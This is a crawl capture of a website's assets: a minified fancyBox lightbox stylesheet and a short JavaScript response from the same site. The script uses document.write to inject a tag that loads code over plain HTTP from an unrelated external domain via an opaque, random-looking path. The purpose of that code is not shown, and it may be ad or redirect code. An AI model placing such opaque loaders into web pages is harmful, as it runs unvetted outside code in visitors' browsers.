

--- FILE ---
content_type: text/css
request_url: https://svitova.at.ua/.s/src/ulightbox/ulightbox.min.css
body_size: 1383
content:
/*! fancyBox v2.0.5 fancyapps.com | fancyapps.com/fancybox/#license */.fancybox-tmp iframe,.fancybox-tmp object{vertical-align:top;padding:0;margin:0}.fancybox-wrap{position:absolute;top:0;left:0;z-index:21012}.fancybox-outer{position:relative;padding:0;margin:0;background:#f9f9f9;color:#444;text-shadow:none;border-radius:4px}.fancybox-opened .fancybox-outer{box-shadow:0 10px 25px rgba(0,0,0,.5)}.fancybox-inner{width:100%;height:100%;padding:0;margin:0;position:relative;outline:none;overflow:hidden}.fancybox-error{color:#444;font:14px/20px Helvetica Neue,Helvetica,Arial,sans-serif;margin:0;padding:10px}.fancybox-iframe,.fancybox-image{display:block;width:100%;height:100%;border:0;padding:0;margin:0;vertical-align:top}.fancybox-image{max-width:100%;max-height:100%}#fancybox-loading,.fancybox-close,.fancybox-next span,.fancybox-prev span{background-image:url(/.s/src/ulightbox/fancybox_sprite.png)}#fancybox-loading{position:fixed;top:50%;left:50%;margin-top:-22px;margin-left:-22px;background-position:0 -108px;opacity:.8;cursor:pointer;z-index:21020}#fancybox-loading div{width:44px;height:44px;background:url(/.s/src/ulightbox/fancybox_loading.gif) 50% no-repeat}.fancybox-close{top:-18px;right:-18px;width:36px;height:36px;z-index:21014}.fancybox-close,.fancybox-nav{position:absolute;cursor:pointer}.fancybox-nav{top:0;width:40%;height:100%;background:transparent url(/.s/src/ulightbox/blank.gif);z-index:21013;outline:none}.fancybox-prev{left:0}.fancybox-next{right:0}.fancybox-nav span{position:absolute;top:50%;width:36px;height:36px;margin-top:-18px;cursor:pointer;z-index:21013;visibility:hidden}.fancybox-prev span{left:20px;background-position:0 -36px}.fancybox-next span{right:20px;background-position:0 -72px}.fancybox-nav:hover span{visibility:visible}.fancybox-tmp{position:absolute;top:-9999px;left:-9999px;padding:0;overflow:visible;visibility:hidden}#fancybox-overlay{position:absolute;top:0;left:0;overflow:hidden;display:none;z-index:21011;background:#000}.fancybox-title{visibility:hidden;font:normal 13px/20px Helvetica Neue,Helvetica,Arial,sans-serif;position:relative;text-shadow:none;z-index:10015}.fancybox-opened .fancybox-title{visibility:visible}.fancybox-title-float-wrap{position:absolute;bottom:0;right:50%;margin-bottom:-35px;z-index:10013;text-align:center}.fancybox-title-float-wrap .child{display:inline-block;margin-right:-100%;padding:2px 20px;background-color:#000;background-color:rgba(0,0,0,.8);border-radius:15px;text-shadow:0 1px 2px #222;color:#fff;font-weight:700;line-height:24px;white-space:nowrap;position:relative;z-index:10014}.fancybox-title-float-wrap a{color:#fff!important}.fancybox-title-outside-wrap{position:relative;margin-top:10px;color:#fff}.fancybox-title-outside-wrap a{color:#fff!important}.fancybox-title-inside-wrap{margin-top:10px}.fancybox-title-inside-wrap a{color:#444!important}.fancybox-title-over-wrap{position:absolute;bottom:0;left:0;color:#fff;padding:10px;background:#000;background:rgba(0,0,0,.8)}.fancybox-title-over-wrap a{color:#fff!important}.fancybox-title a{text-decoration:none!important}#fancybox-buttons{position:fixed;left:0;width:100%;z-index:21011;text-align:center}#fancybox-buttons.top{top:10px}#fancybox-buttons.bottom{bottom:10px}#fancybox-buttons a.btnClose,#fancybox-buttons a.btnNext,#fancybox-buttons a.btnPlay,#fancybox-buttons a.btnPrev{display:none}#fancybox-buttons ul{display:block;width:34px;height:30px;margin:0 auto;padding:0;list-style:none;background:#111;box-shadow:0 1px 3px #000,0 0 0 1px rgba(0,0,0,.7),inset 0 0 0 1px hsla(0,0%,100%,.05);background:#111 -moz-linear-gradient(top,hsla(0,0%,100%,.2) 0,hsla(0,0%,100%,.15) 50%,hsla(0,0%,100%,.1) 50%,hsla(0,0%,100%,.15) 100%);border-radius:3px}#fancybox-buttons ul li{float:left;margin:0;padding:0}#fancybox-buttons a{display:block;width:30px;height:30px;text-indent:-9999px;background-image:url(/.s/src/ulightbox/fancybox_buttons.png);background-repeat:no-repeat;outline:none}#fancybox-buttons a.btnPrev{width:32px;background-position:6px 0}#fancybox-buttons a.btnNext{background-position:-33px 0;border-right:1px solid #3e3e3e}#fancybox-buttons a.btnPlay{background-position:0 -30px}#fancybox-buttons a.btnPlayOn{background-position:-30px -30px}#fancybox-buttons a.btnToggle{background-position:3px -60px;width:35px}#fancybox-buttons a.btnToggleOn{background-position:-27px -60px}#fancybox-buttons a.btnClose{border-left:1px solid #111;width:38px;background-position:-57px 0}#fancybox-buttons a.btnDisabled{opacity:.5;cursor:default}* html #fancybox-buttons.top{position:absolute}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://svitova.at.ua/rtr/1-1
body_size: 200
content:
document.write('<script language="javascript" charset="UTF-8" type="text/javascript" src="http://zhemedo.ru/6s0hloie8nv7ezvvxu3eqe6mnk8ybfmmo7y7bco30duk709urnp204a?55oey61g=314f"></script>');